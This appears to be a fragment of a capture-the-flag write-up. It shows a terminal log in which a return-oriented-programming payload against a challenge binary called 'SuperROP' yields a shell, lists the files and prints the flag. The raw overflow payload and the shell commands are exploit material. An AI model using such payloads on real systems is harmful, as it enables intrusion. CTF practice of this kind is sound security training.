 [*] Switching to interactive mode
Welcome to SuperROP! Tell me something I don't know
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x96^E@^@^@^@^@^@X^F@^@^
@^@^@^@w^E@^@^@^@^@^@
$ ls
ls
art.txt  flag.txt  run.sh  superrop
$ cat flag.txt
cat flag.txt
CTFHUB{da_r0p_g0es_skkkkrrrt}
$